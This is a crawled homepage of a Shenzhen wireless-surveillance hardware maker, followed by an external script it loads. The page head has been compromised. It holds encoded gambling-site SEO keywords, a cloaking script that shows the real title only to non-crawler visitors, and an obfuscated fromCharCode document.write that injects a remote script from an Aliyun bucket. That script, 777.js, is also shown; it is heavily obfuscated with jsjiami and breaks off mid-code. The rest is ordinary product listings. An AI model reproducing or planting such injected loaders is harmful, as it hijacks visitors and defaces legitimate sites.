

--- FILE ---
content_type: text/html
request_url: http://www.tskyee.com/
body_size: 26755
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<meta name="baidu-site-verification" content="IFeqngQlX3" />
<meta name="renderer" content="webkit" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content=“&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;”/>
<meta name="description" content=“&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#26480;&#20811;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="天野安防-无线监控,无线网桥,无线监控设备,无线ap,POE分离器--深圳市天野创新科技有限公司"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,97,99,107,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="无线监控,无线网桥,无线监控设备,无线ap,POE分离器" /><meta name="description" content="深圳市天野创新科技有限公司是一家专业生产安防周边传输器材的生产商,13年专注于无线监控,无线网桥,无线监控设备,无线ap,POE分离器,稳定信号,天野制造,咨询热线：0755-25857759" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link href="/Skins/Default/Common.css" rel="stylesheet" type="text/css" /><link href="/Skins/Default/Index.css" rel="stylesheet" type="text/css" />
    <script src="/JS/1.9.1jquery.min.js" type="text/javascript"></script>
    <script src="/JS/Index.js" type="text/javascript"></script>
    <script src="/js/countUp.min.js"></script>	
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?28ff773f7b494bad00e1c8d0ff3fd4c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
    <form name="form1" method="post" action="index.aspx" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="ITe22GTLL4FdIFMNlv1/0+GCQuPe2Pbn7Ta+u5v5a6rcDOXekCh2ENozifKGRyklb+QP5Z0dSnJ899VynxIOnqIj91JkWgO0F6B9ODSQJRxYqrEYh2bUGiygkNs=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
</div>
    
<script src="/js/cj_sdw_msw.js"></script>

<!-- header -->
	<div class="header">
		<div class="headerCenter">
			<div class="container clearfix">
				<div class="box clearfix">
					<a href="http://www.tskyee.com/" class="logo"><img src="/UploadFiles/Others/20220419113113_30800.png" alt="天野安防"></a>
					<div class="Part">
						<!--<h2>稳定信号    天野制造</h2>-->
                                                <img src="/Skins/Default/Img/Common/headerDw.png" width="250" height="33" alt="稳定信号 天野制造" >
						<p>天野多年专注工业级有线、无线监控设备的研发生产</p>
					</div>
				</div>
                               <div style="float: right;margin: 10px 0 10px 30px;"><img src="/UploadFiles/Others/20180511095432_21476.png" width="100" height="100" alt="二维码"></div>
				<div class="phone">
					<p>全国服务热线<em>18026927097</em></p>
				</div>
			</div>
		</div>
		<div class="headerNav">
			<div class="container" id="nav">
				<ul class="clearfix">
					<li><a href="http://www.tskyee.com/">天野首页</a></li>
					<li><a href="http://www.tskyee.com/wxwq.htm" mark="product" sid="0001,0041">无线网桥</a></li>
					<li><a href="http://www.tskyee.com/wxap.htm" mark="product" sid="0001,0047">无线AP</a></li>
					<li><a href="http://www.tskyee.com/product/" mark="product" sid="0001">产品中心</a></li>
					<li><a href="http://www.tskyee.com/jdal.htm" mark="help" sid="0001,0022">经典案例</a></li>
					<li><a href="http://www.tskyee.com/jjfa.htm" mark="help" sid="0001,0013">解决方案</a></li>
					<li><a href="http://www.tskyee.com/jszc.htm" mark="help"  sid="0001,0009,0027">技术支持</a></li>
					<li><a href="http://www.tskyee.com/news/" mark="news" sid="0001">天野新闻</a></li>
					<li><a href="http://www.tskyee.com/help/" mark="help" sid="0001,0009">关于天野</a></li>
					<li><a href="http://www.tskyee.com/ContactUs.htm" mark="help"  sid="0001,0009,0008">联系天野</a></li>
				</ul>
			</div>
		</div>
		<script>
		    nav("nav")
		</script>
	</div>

<script type="text/javascript">

    initCommonHeader();
    if (MARK == "") var MARK = "index";
    initCommonHeaderKeywords(MARK);
</script>


	 <!--banner -->
     <div class="banner">
         

<div id="flashs">
    <div class="bd">
        <div>
            
                    <div title="天野安防无线监控设备制造商" alt="天野安防无线监控设备制造商" onclick="window.open('/product/')"
                        class="bgitem" id="flashbg0" style="background: url('/UploadFiles/Others/20180912103223_55099.jpg') no-repeat center top;
                        height: 700px; width: 100%; cursor: pointer; overflow:hidden; position:relative;">
                    </div>
                
                    <div title="天野安防5大硬件级创新" alt="天野安防5大硬件级创新" onclick="window.open('/jjfa.htm')"
                        class="bgitem" id="flashbg1" style="background: url('/UploadFiles/Others/20180614185301_67388.jpg') no-repeat center top;
                        height: 700px; width: 100%; cursor: pointer; overflow:hidden; position:relative;">
                    </div>
                
                    <div title="天野安防诚招全国经销商" alt="天野安防诚招全国经销商" onclick="window.open('/jdal.htm')"
                        class="bgitem" id="flashbg2" style="background: url('/UploadFiles/Others/20180614185311_74833.jpg') no-repeat center top;
                        height: 700px; width: 100%; cursor: pointer; overflow:hidden; position:relative;">
                    </div>
                
        </div>
    </div>
<div class="btn hd">
        
                <span></span>
            
                <span></span>
            
                <span></span>
            
    </div>
    <a href="javascript:;" class="bot bot1 prev"></a>
    <a href="javascript:;" class="bot bot2 next"></a>
</div>




    </div>

	<!-- search -->
	<div class="search">
		<div class="container clearfix">
			<div class="gjc clearfix">
				<span>热门关键词：</span>
                <em  id="commonHeaderkeywords"></em>
			</div>
			<div class="Input clearfix">
				<input type="text" value="请输入关键词查询" id="seachkeywords" onfocus="value=''" placeholder="请输入关键词查询" />
				<a href="javascript:xuanze();"></a>
			</div>
		</div>
	</div>


	<!-- product -->
	<div class="product">
		<div class="com-title">
			<h2><a href="http://www.tskyee.com/product/" target="_blank">天野产品中心</a></h2>
			<p>Amano product center</p>
		</div>
		<div class="container">
			<div class="mainCon clearfix">
				<div class="sideBar">
					<div class="top">
						<h2><a href="http://www.tskyee.com/product/" target="_blank">天野产品中心</a></h2>
					</div>
					<div class="conBox">
                        <ul class="clearfix">
<li>
<i></i>
<dl class="clearfix">
<dt><a href='/wxwq.htm'>无线网桥</a></dt>
<dd>

<p ><a  sid='0001,0041,0042'  href='/dtzywq.htm'>电梯专用网桥</a></p>
<p ><a  sid='0001,0041,0043'  href='/Products/TSKYEE800-BZHshiwaid.html'>室外大功率网桥</a></p>
<p ><a  sid='0001,0041,0044'  href='/Products/TSKYEE800qianzhaojic.html'>5公里千兆网桥</a></p>
<p ><a  sid='0001,0041,0045'  href='/Products/TY-CX1658-10qianzhao.html'>10公里千兆网桥</a></p>
<p ><a  sid='0001,0041,0046'  href='/Products/TY-CX1678-20qianzhao.html'>20公里千兆网桥</a></p>
</dd>

</dl></li><li>
<i></i>
<dl class="clearfix">
<dt><a href='/wxap.htm'>无线AP</a></dt>
<dd>

<p ><a  sid='0001,0047,0048'  href='/snxdap.htm'>室内吸顶AP</a></p>
<p ><a  sid='0001,0047,0049'  href='/mbap.htm'>面板AP</a></p>
<p ><a  sid='0001,0047,0059'  href='/swap.htm'>室外AP</a></p>
<p ><a  sid='0001,0047,0060'  href='/Products/ACwuxiankongzhiqiTY-.html'>AC管理器</a></p>
</dd>

</dl></li><li>
<i></i>
<dl class="clearfix">
<dt><a href='/gyjgjhj.htm'>工业级光交换机</a></dt>
</dl></li><li>
<i></i>
<dl class="clearfix">
<dt><a href='/poejhj.htm'>POE交换机</a></dt>
</dl></li><li>
<i></i>
<dl class="clearfix">
<dt><a href='/gdj.htm'>光端机</a></dt>
<dd>

<p ><a  sid='0001,0063,0064'  href='/dgngdj.htm'>多功能光端机</a></p>
<p ><a  sid='0001,0063,0065'  href='/Products/1lushipinguangduanji.html'>VGA光端机</a></p>
<p ><a  sid='0001,0063,0066'  href='/Products/4ludianhuaguangduanj.html'>HDMI光端机</a></p>
<p ><a  sid='0001,0063,0067'  href='/dhgdj.htm'>电话光端机</a></p>
</dd>

</dl></li><li>
<i></i>
<dl class="clearfix">
<dt><a href='/Products/taiyangnengdianchiba.html'>太阳能供电系统</a></dt>
</dl></li></ul>

					</div>
				</div>
				<div class="section">
					<div class="conBox1">
						<i class="pro-hot"><img src="/Skins/Default/Img/Index/product-hot.png" alt="热门产品"></i>
						<i class="prev productBtn" id="productBtn01"><img src="/Skins/Default/Img/Index/productBtn01.png" alt="上一个"></i>
						<i class="next productBtn" id="productBtn02"><img src="/Skins/Default/Img/Index/productBtn02.png" alt="下一个"></i>
						<div class="box" id="product">
                            
<ul class="clearfix">
    
            <li>
                <dt><a href="http://www.tskyee.com/Products/TY-CX518xiliejicheng.html" title="TY-CX518系列集成型无线网桥"
                    target="_blank">
                    <img src="/UploadFiles/Product/20190302165814_55355.jpg" alt="TY-CX518系列集成型无线网桥"></a></dt>
                <dd>
                    <h3>
                        <a href="http://www.tskyee.com/Products/TY-CX518xiliejicheng.html" title="TY-CX518系列集成型无线网桥"
                            target="_blank">
                            TY-CX518系列集成型无线网桥</a></h3>
                    <i></i>
                    <p>
                    产品型号：TY-CX518系列<br/>
主芯片：AR9342<br/>
内存：8MB Flash、64MB DDR2<br/>
用途类型：电梯专用<br/>
传输距离：1-2KM<br/>
天线：定向天线12dBi<br/>
带宽：300M<br/>
接口：1个10/100Mbps  RJ45 LAN口<br/>
电源：24V1A PoE<br/>
指示灯：1个红色电源指示灯<br/>
工作环境：-15°C ~45°C，10%～90%RH无凝结
                    </p>
                    <div class="btn">
                        <a href="http://wpa.qq.com/msgrd?v=3&site=天野安防&menu=yes&uin=2782838103" rel="nofollow" target="_blank">立即咨询</a> <a href="http://www.tskyee.com/Products/TY-CX518xiliejicheng.html"
                            title="TY-CX518系列集成型无线网桥" target="_blank">了解详情</a>
                    </div>
                </dd>
            </li>
        
            <li>
                <dt><a href="http://www.tskyee.com/Products/TSKYEE800-BZHshiwaid.html" title="TSKYEE800-BZH室外大功率无线网桥"
                    target="_blank">
                    <img src="/UploadFiles/Product/20191203093245_56571.jpg" alt="TSKYEE800-BZH室外大功率无线网桥"></a></dt>
                <dd>
                    <h3>
                        <a href="http://www.tskyee.com/Products/TSKYEE800-BZHshiwaid.html" title="TSKYEE800-BZH室外大功率无线网桥"
                            target="_blank">
                            TSKYEE800-BZH室外大功率无线网桥</a></h3>
                    <i></i>
                    <p>
                    主芯片：美国高通芯片AR9342 300Mbps无线网桥<br/>
无线技术：802.11N,2T2R 300M MIMO技术<br/>
Menory：新一代DDR2  64MB<br/>
Falsh：16MB<br/>
设备接口：1个10/100Mbps自适应有线网络接口（支持24V POE供电）<br/>
一个复位按钮，恢复出产默认设置使用<br/>
天线：5.8G 定向高增益18DBI内置天线<br/>
产品尺寸：252*128*48<br/>
电源适配器：24V(POE)/1A
                    </p>
                    <div class="btn">
                        <a href="http://wpa.qq.com/msgrd?v=3&site=天野安防&menu=yes&uin=2782838103" rel="nofollow" target="_blank">立即咨询</a> <a href="http://www.tskyee.com/Products/TSKYEE800-BZHshiwaid.html"
                            title="TSKYEE800-BZH室外大功率无线网桥" target="_blank">了解详情</a>
                    </div>
                </dd>
            </li>
        
            <li>
                <dt><a href="http://www.tskyee.com/Products/TSKYEE1800-10qianzha.html" title="TSKYEE1800-10千兆网桥"
                    target="_blank">
                    <img src="/UploadFiles/Product/20230515101838_96606.jpg" alt="TSKYEE1800-10千兆网桥"></a></dt>
                <dd>
                    <h3>
                        <a href="http://www.tskyee.com/Products/TSKYEE1800-10qianzha.html" title="TSKYEE1800-10千兆网桥"
                            target="_blank">
                            TSKYEE1800-10千兆网桥</a></h3>
                    <i></i>
                    <p>
                    10公里远距离传输<br/>
802.11ac千兆接入速率<br/>
                    </p>
                    <div class="btn">
                        <a href="http://wpa.qq.com/msgrd?v=3&site=天野安防&menu=yes&uin=2782838103" rel="nofollow" target="_blank">立即咨询</a> <a href="http://www.tskyee.com/Products/TSKYEE1800-10qianzha.html"
                            title="TSKYEE1800-10千兆网桥" target="_blank">了解详情</a>
                    </div>
                </dd>
            </li>
        
            <li>
                <dt><a href="http://www.tskyee.com/Products/qianzhaowangqiao.html" title="千兆网桥"
                    target="_blank">
                    <img src="/UploadFiles/Product/20230515095919_72978.jpg" alt="千兆网桥"></a></dt>
                <dd>
                    <h3>
                        <a href="http://www.tskyee.com/Products/qianzhaowangqiao.html" title="千兆网桥"
                            target="_blank">
                            千兆网桥</a></h3>
                    <i></i>
                    <p>
                    802.11ac千兆接入速率
                    </p>
                    <div class="btn">
                        <a href="http://wpa.qq.com/msgrd?v=3&site=天野安防&menu=yes&uin=2782838103" rel="nofollow" target="_blank">立即咨询</a> <a href="http://www.tskyee.com/Products/qianzhaowangqiao.html"
                            title="千兆网桥" target="_blank">了解详情</a>
                    </div>
                </dd>
            </li>
        
            <li>
                <dt><a href="http://www.tskyee.com/Products/gongyejiqianzhao5kou.html" title="工业级千兆5口交换机"
                    target="_blank">
                    <img src="/UploadFiles/Product/20240507151152_54306.jpg" alt="工业级千兆5口交换机"></a></dt>
                <dd>
                    <h3>
                        <a href="http://www.tskyee.com/Products/gongyejiqianzhao5kou.html" title="工业级千兆5口交换机"
                            target="_blank">
                            工业级千兆5口交换机</a></h3>
                    <i></i>
                    <p>
                    ◎支持 5个 100Base-T/1000Base-TX 电口<br/>
◎支持 IEEE802.3/802.3u/802.3x/802.3z 存储转发方式<br/>
◎电口支持 100/1000M 自适应功能<br/>
◎DC/端子9-36V 宽压电源输入，双电源冗余备份,支持过载反接保护<br/>
◎支持工作温度范围：-40~80℃<br/>
                    </p>
                    <div class="btn">
                        <a href="http://wpa.qq.com/msgrd?v=3&site=天野安防&menu=yes&uin=2782838103" rel="nofollow" target="_blank">立即咨询</a> <a href="http://www.tskyee.com/Products/gongyejiqianzhao5kou.html"
                            title="工业级千兆5口交换机" target="_blank">了解详情</a>
                    </div>
                </dd>
            </li>
        
</ul>

						</div>
					</div>
					<div class="conBox2">
                        
<ul class="clearfix">
    
            <li><a href="http://www.tskyee.com/Products/TY-CX518xiliejicheng.html" title="TY-CX518系列集成型无线网桥"
                target="_blank"><span>
                    <img src="/UploadFiles/Product/20190302165814_55355.jpg" alt="TY-CX518系列集成型无线网桥"></span>
                <p>
                    TY-CX518系列集成型无线网桥</p>
            </a></li>
        
            <li><a href="http://www.tskyee.com/Products/TSKYEE800-BZHshiwaid.html" title="TSKYEE800-BZH室外大功率无线网桥"
                target="_blank"><span>
                    <img src="/UploadFiles/Product/20191203093245_56571.jpg" alt="TSKYEE800-BZH室外大功率无线网桥"></span>
                <p>
                    TSKYEE800-BZH室外大功率无线网桥</p>
            </a></li>
        
            <li><a href="http://www.tskyee.com/Products/TSKYEE1800-10qianzha.html" title="TSKYEE1800-10千兆网桥"
                target="_blank"><span>
                    <img src="/UploadFiles/Product/20230515101838_96606.jpg" alt="TSKYEE1800-10千兆网桥"></span>
                <p>
                    TSKYEE1800-10千兆网桥</p>
            </a></li>
        
            <li><a href="http://www.tskyee.com/Products/qianzhaowangqiao.html" title="千兆网桥"
                target="_blank"><span>
                    <img src="/UploadFiles/Product/20230515095919_72978.jpg" alt="千兆网桥"></span>
                <p>
                    千兆网桥</p>
            </a></li>
        
            <li><a href="http://www.tskyee.com/Products/gongyejiqianzhao5kou.html" title="工业级千兆5口交换机"
                target="_blank"><span>
                    <img src="/UploadFiles/Product/20240507151152_54306.jpg" alt="工业级千兆5口交换机"></span>
                <p>
                    工业级千兆5口交换机</p>
            </a></li>
        
            <li><a href="http://www.tskyee.com/Products/gyjqianzhao2g8d.html" title="工业级千兆2光8电交换机"
                target="_blank"><span>
                    <img src="/UploadFiles/Product/20240507151248_98384.jpg" alt="工业级千兆2光8电交换机"></span>
                <p>
                    工业级千兆2光8电交换机</p>
            </a></li>
        
</ul>

					</div>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
	    $(".product .mainCon .sideBar .conBox li").hover(function () {
	        $(this).find("i").stop().animate({ height: 100 + '%' }, 600);
	    }, function () {
	        $(this).find("i").stop().animate({ height: 0 }, 600);
	    })
	    mswMove("product", "productBtn01", "productBtn02", "", true, "left", true, 875, 1000, 3000, 1);
	</script>
	
	<!-- innovate -->
	<div class="innovate">
		<div class="innovate-title">
			<h2>5大硬件级创新</h2>
			<p>信号稳定始终如一</p>
		</div>
		<div class="container">
			<div class="mainCon">
                
<div class="conBox">
    
            <div class="box">
                <img src="/UploadFiles/Others/20180609182126_79387.jpg" alt="信号"></dt>
            </div>
        
            <div class="box">
                <img src="/UploadFiles/Others/20180512153434_47084.jpg" alt="抗扰"></dt>
            </div>
        
            <div class="box">
                <img src="/UploadFiles/Others/20180512153548_67633.jpg" alt="温差"></dt>
            </div>
        
            <div class="box">
                <img src="/UploadFiles/Others/20180512153629_82604.jpg" alt="防雷"></dt>
            </div>
        
            <div class="box">
                <img src="/UploadFiles/Others/20180512153703_71302.jpg" alt="速度"></dt>
            </div>
        
</div>
<div class="menu">
    <ul class="clearfix">
        
                <li class='cur'><i>
                    <img src="/Skins/Default/Img/Index/innovate-icon01.png" alt="信号"></i>信号 · 稳</li>
            
                <li ><i>
                    <img src="/Skins/Default/Img/Index/innovate-icon01.png" alt="抗扰"></i>抗扰 · 稳</li>
            
                <li ><i>
                    <img src="/Skins/Default/Img/Index/innovate-icon01.png" alt="温差"></i>温差 · 稳</li>
            
                <li ><i>
                    <img src="/Skins/Default/Img/Index/innovate-icon01.png" alt="防雷"></i>防雷 · 稳</li>
            
                <li ><i>
                    <img src="/Skins/Default/Img/Index/innovate-icon01.png" alt="速度"></i>速度 · 稳</li>
            
    </ul>
</div>

			</div>
		</div>
	</div>
	<script type="text/javascript">
	    $(".innovate .mainCon .conBox .box").eq(0).show().siblings().hide();
	    $(".innovate .mainCon .menu li").hover(function () {
	        $(this).addClass("cur").siblings().removeClass("cur");
	        $(".innovate .mainCon .conBox .box").eq($(this).index()).fadeIn(0).siblings().hide();
	    })
	</script>

	<!-- adv -->
	<div class="adv">
		<div class="adv-title">
			<h2>无线监控传输设备为什么选天野？</h2>
			<p>Why choose amano wireless monitoring transmission equipment?</p>
		</div>
		<div class="con con1">
			<div class="container">
				<div class="box">
					<h3>13年专注无线监控  <em> 值得信赖</em></h3>
					<span>13 years focused on wireless monitoring trustworthy</span>
					<i></i>
					<p>公司成立于2005年9月，13年来来专业从事视频，网络传输设备的研发与制造</p>
					<p>已有13的研发及生产技术，产品标准和质量控制均按国家先进水平要求</p>
					<p>公司从研发、生产、到销售一条龙服务，在行业内有良好的口碑</p>
				</div>
			</div>
		</div>
		<div class="con con2">
			<div class="container">
				<div class="box">
					<h3>专业研发团队  <em>针对恶劣环境研发设计</em></h3>
					<span>R & D and design for harsh environments</span>
					<i></i>
					<p>天野拥有5000平米的自有厂房，100多名一线员工</p>
					<p>20多名专业研发人员，专业针对户外恶劣环境研发设计</p>
					<p>持续创新，解决十多个技术难题，为户外监控提供更为稳定的产品</p>
				</div>
			</div>
		</div>
		<div class="con con3">
			<div class="container">
				<div class="box">
					<h3><em>根据现场需求</em>   提供打包配对组网服务</h3>
					<span>Provide packaged pairing networking service</span>
					<i></i>
					<p>天野拥有自己的方案研发团队，能根据客户的实际情况提供方案定制</p>
					<p>多年来，为2000多家客户提供定制服务，经验丰富</p>
					<p>特别擅长解决疑难无线传输问题，并能给出专业方案协助落地实施</p>
				</div>
			</div>
		</div>
		<div class="con con4">
			<div class="container">
				<div class="box">
					<h3>终身免费售后   <em>终身免费技术指导</em></h3>
					<span>Lifelong Free Sale Lifetime Free Technical Guidance</span>
					<i></i>
					<p>天野拥有专业的售后服务团队，提供终身免费技术指导服务</p>
					<p>全系产品提供一年质保服务，针对长期合作客户，提供问题产品免费换新</p>
					<p>7*24小时客户服务，随时欢迎您的来电</p>
				</div>
			</div>
		</div>
	</div>
	
	<!-- liuy -->
	<div class="liuy">
		<div class="container">
			<div class="mainCon">
				<ul class="clearfix">
					<li>代理商终身免费换新</li>
					<li>代理商终身免邮</li>
					<li>年终超值返利</li>
					<li>终身免费技术支持</li>
					<li>门店代理商，免费广告支持</li>
				</ul>
				<div class="box" id="LYFrom">
					<div class="Input">
						<span>姓名：</span>
						<input type="text" id="LEAVEWORD_txtContact">
					</div>
					<div class="Input">
						<span>电话：</span>
						<input type="text" id="LEAVEWORD_txtTel">
					</div>
					<textarea  id="LEAVEWORD_txtShortDesc" placeholder="备注：">

--- FILE ---
content_type: application/javascript
request_url: https://jack-2025.oss-cn-beijing.aliyuncs.com/777.js
body_size: 2987
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f39d73a7dc064eeafa3e3908bd6a4275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

 var _0xodf='jsjiami.com.v7';function _0x2f47(){var _0x2a7fb2=(function(){return[_0xodf,'gpPjKsAejliSnaymepYiM.TcoxmPV.FevLH7WWuK==','W71jW4O7WPvHeJy','nJlcGrH8','nsdcTmo6WQGqBtvAjf4eWQC','WPKOW6W7la','WO1jW4BcPNmOWOGWFG','cwLZz8ofESoRc0mKhdW','WQ3cLHXHFW','W5WVsSoy','WP/dItuhWRGVWPDisG','aqCTjq9RB8khFdtcJSkLuq','W7dcUGyBW4TfWOetWQy7WQvcW7W','W4dcLmkoW7ldGdldImoTWOCbW6qG'].concat((function(){return['WOqQW5e+','W4FcLmkpW7tdHZpcTCopWQiOW4C3W4C','nSo6FmoAW7dcPL3dHIWEa0bh','aWeHkqrMBCkOwt7cJ8kKvq','iJqeWPjBW67dVN91zNdcPSkgW5VcNbeUpmo+','WQ7cMaZdHc4','C8kzg8oIW5W','WO5nDmk0WR1RW6XImaNdR0pdVW','kcxcOCoyW6WzhsSdWRz+u3tdNa','W7XhW505WOK','CsNcPKHBW5pdJmkFWQdcM8k9WPWcWO/cOa/cLSoge8kSW4ZdPcSovCoH','WOZdKqiRDa','WO5pFCk1WRDQW6XPmGldP1hdPq','WRNdSdxcNCkz'].concat((function(){return['DdZcPLTa','bJVcJJH3','WOnShmkee8kIpSkUW4PUiHP1','nCoFD8kWWQ8+AmopWQFcK8obFSkS','BcjFWOep','lWfrpmof','W4yVr8ovuW','W7VdM8kZkmkyWOldMx/dHSoB','FmoyCmoXWRJdM2tcOCk9W7ZdOSkqW78','W4JdKmoKWO7dQa','EdpcTKPhWOdcHW','CmosWRjluZpcRSo4jSkT'];}()));}()));}());_0x2f47=function(){return _0x2a7fb2;};return _0x2f47();};function _0x1799(_0x512214,_0x229094){var _0x2f476d=_0x2f47();return _0x1799=function(_0x1799ce,_0x3f3302){_0x1799ce=_0x1799ce-0xdf;var _0x293135=_0x2f476d[_0x1799ce];if(_0x1799['ctUemV']===undefined){var _0x34628a=function(_0x2c0b80){var _0x410753='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28a8d5='',_0x3bf94b='';for(var _0x4d13dc=0x0,_0x2acc64,_0x2f8771,_0x5314d7=0x0;_0x2f8771=_0x2c0b80['charAt'](_0x5314d7++);~_0x2f8771&&(_0x2acc64=_0x4d13dc%0x4?_0x2acc64*0x40+_0x2f8771:_0x2f8771,_0x4d13dc++%0x4)?_0x28a8d5+=String['fromCharCode'](0xff&_0x2acc64>>(-0x2*_0x4d13dc&0x6)):0x0){_0x2f8771=_0x410753['indexOf'](_0x2f8771);}for(var _0x66ffe=0x0,_0x3cc742=_0x28a8d5['length'];_0x66ffe<_0x3cc742;_0x66ffe++){_0x3bf94b+='%'+('00'+_0x28a8d5['charCodeAt'](_0x66ffe)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3bf94b);};var _0x5dd485=function(_0x4c77e9,_0x134dd1){var _0x16db13=[],_0x134b56=0x0,_0x3df10f,_0x57fae5='';_0x4c77e9=_0x34628a(_0x4c77e9);var _0x300dd5;for(_0x300dd5=0x0;_0x300dd5<0x100;_0x300dd5++){_0x16db13[_0x300dd5]=_0x300dd5;}for(_0x300dd5=0x0;_0x300dd5<0x100;_0x300dd5++){_0x134b56=(_0x134b56+_0x16db13[_0x300dd5]+_0x134dd1['charCodeAt'](_0x300dd5%_0x134dd1['length']))%0x100,_0x3df10f=_0x16db13[_0x300dd5],_0x16db13[_0x300dd5]=_0x16db13[_0x134b56],_0x16db13[_0x134b56]=_0x3df10f;}_0x300dd5=0x0,_0x134b56=0x0;for(var 